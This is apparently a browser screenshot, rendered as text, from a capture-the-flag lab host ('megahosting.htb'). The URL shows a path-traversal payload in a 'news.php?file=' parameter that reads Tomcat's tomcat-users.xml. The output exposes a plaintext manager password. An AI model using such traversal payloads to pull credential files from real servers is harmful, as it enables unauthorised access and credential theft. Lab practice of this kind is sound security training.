 view-source:http://megahosting.htb/news.php?file=../../../../..//usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins CrackStation - Online ... nosqlinjection_wordlis... Webmin-1.910-Exploit... $ne - Database Manua... windows-kernel-explo...
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48